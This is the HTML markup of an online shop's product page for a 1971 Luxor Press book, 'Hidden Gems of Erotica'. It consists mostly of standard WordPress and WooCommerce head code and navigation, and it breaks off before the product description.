

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/hidden-gems-of-erotica-luxor-press-ltd-1971/
body_size: 20326
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Hidden Gems of Erotica &#8211; Luxor Press Ltd 1971 : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fhidden-gems-of-erotica-luxor-press-ltd-1971%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fhidden-gems-of-erotica-luxor-press-ltd-1971%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/10049" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-10049 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_books product_cat_1st-edition product_cat_autobiography-biography product_cat_books hidden-gems-of-erotica-luxor-press-ltd-1971" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a>&nbsp;&#47;&nbsp;Hidden Gems of Erotica &#8211; Luxor Press Ltd 1971</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-10049" class="post-10049 product type-product status-publish has-post-thumbnail product_cat-1st-edition product_cat-autobiography-biography product_cat-books product_tag-erotica first instock shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
